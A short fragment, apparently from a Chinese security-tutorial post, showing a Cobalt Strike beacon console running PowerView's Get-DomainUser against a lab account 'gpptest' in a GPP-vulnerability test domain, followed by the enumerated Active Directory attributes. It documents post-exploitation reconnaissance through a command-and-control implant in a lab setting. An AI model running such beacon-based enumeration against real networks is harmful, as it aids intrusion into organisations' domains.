 beacon> powershell Get-DomainUser -identity gpptest
[*] Tasked beacon to run: Get-DomainUser -identity gpptest
[+] host called home, sent: 353 bytes
[+] received output:
samaccountname : gpptest
displayname : gpptest
samaccounttype : USER_OBJECT
name : gpptest
objectsid : S-1-5-21-2160604680-3679442094-898390376-1108
codepage : 0
userprincipalname : gpptest@test1.local
primarygroupid : 513
objectguid : f8c550e1-2a61-4abf-a110-53874f2d924a
distinguishedname : CN=gpptest,OU=GPPVuln,DC=test1,DC=local
objectclass : {top, person, organizationalPerson, user}
cn : gpptest
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=test1,DC=local
countrycode : 0
sn : gpptest
HACK学习呀